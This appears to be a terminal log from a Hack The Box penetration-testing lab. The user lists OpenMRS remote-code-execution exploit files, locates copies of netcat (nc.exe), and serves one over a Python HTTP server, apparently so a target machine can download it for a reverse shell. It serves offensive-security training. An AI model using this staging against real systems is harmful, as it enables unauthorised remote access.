 exploit_omrs_python.py exploit_omrs.sh omrs-rce-exploit
→ congratulation_to_a_perfect_pear git:(master) ✗ locate nc.exe
/home/kali/hack-the-box/academy-htb/ad-enumeration-and-attacks/Skills-Assessment-Part-I/www/nc.exe
/home/kali/hack-the-box/academy-htb/windows-privilege-escalation/dnsadmins-peas/nc.exe
/home/kali/hack-the-box/academy-htb/windows-privilege-escalation/skills-assessment-parte-I/nc.exe
/home/kali/hack-the-box/machines/lab/buff-easy/www/nc.exe
/home/kali/hack-the-box/machines/lab/escape-medium/www-upload/nc.exe
/home/kali/hack-the-box/machines/lab/flight-hard/www/nc.exe
/home/kali/vapt-tools-collections/windows-tools-collection/nc.exe
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/sqlninja/apps/nc.exe
/usr/share/windows-resources/binaries/nc.exe
→ congratulation_to_a_perfect_pear git:(master) ✗ cp /usr/share/windows-resources/binaries/nc.exe .
→ congratulation_to_a_perfect_pear git:(master) ✗ python3 -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...